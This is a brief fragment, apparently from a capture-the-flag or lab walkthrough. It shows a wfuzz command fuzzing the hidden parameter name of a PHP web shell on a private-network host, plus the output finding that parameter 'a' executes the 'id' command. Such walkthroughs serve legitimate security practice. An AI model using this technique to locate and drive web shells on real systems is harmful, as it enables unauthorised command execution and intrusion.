 ❯ wfuzz -c -t 200 -u 'http://192.168.0.30/thejabasshell.php?FUZZ=id' -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt --hh=0
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly whe
ck Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.0.30/thejabasshell.php?FUZZ=id
Total requests: 220560
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000198:   200        0 L      5 W        33 Ch       "a"